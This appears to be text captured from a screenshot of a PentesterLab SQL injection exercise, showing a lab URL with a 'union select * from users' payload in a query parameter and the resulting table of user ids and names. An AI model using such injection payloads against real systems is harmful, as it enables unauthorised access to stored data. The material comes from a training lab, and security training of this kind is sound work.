 172.16.230.165/sqlinjection/example6/?group=username%20union%20select%20*%20from%20users
ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
id name
1 user1
3 user2
7 user3
11 user4
2 user1
4 user2
5 user2
6 user2
8 user2
9 user2
10 user2
12 user4
13 user4
© PentesterLab 2013